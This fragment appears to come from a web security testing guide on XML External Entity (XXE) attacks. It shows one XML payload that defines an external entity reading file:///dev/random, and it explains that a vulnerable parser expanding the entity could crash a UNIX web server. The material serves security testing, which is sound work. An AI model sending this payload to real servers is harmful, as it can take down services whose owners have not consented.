 External Entities

• <?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>

• This test could crash the web server (on a UNIX system), if the XML parser attempts to substitute the entity with the contents of the /dev/random file.